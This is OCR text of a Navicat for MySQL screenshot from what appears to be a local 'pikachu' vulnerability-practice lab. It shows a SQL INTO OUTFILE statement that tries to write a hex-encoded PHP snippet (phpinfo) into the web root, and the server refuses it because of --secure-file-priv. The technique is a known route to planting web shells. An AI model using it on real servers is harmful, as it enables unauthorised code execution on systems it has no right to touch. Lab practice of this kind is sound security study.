 * 无标题 @pikachu (localhost_3306) - 查询 - Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助 登录
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
192.168.61.130_3306
192.168.61.177_3306
localhost_3306
information_schema
mysql
performance_schema
pikachu
表
视图
函数
事件
查询
报表
备份
sys
对象 * 无标题 @pikachu (localhos...
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 导出
查询创建工具 查询编辑器
1 pstudy_pro/WWW/tmpuxuij.php' LINES TERMINATED BY 0x3C3F70687020706870696E666F28293B3F3E--
信息 概况 状态
[SQL]SELECT * FROM users WHERE username= 'admin' limit 0,1 INTO OUTFILE 'D:/phpstudy_pro/WWW/tmpuxuij.php' LINES
TERMINATED BY 0x3C3F70687020706870696E666F28293B3F3E--
[Err] 1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
查询时间: 0.000s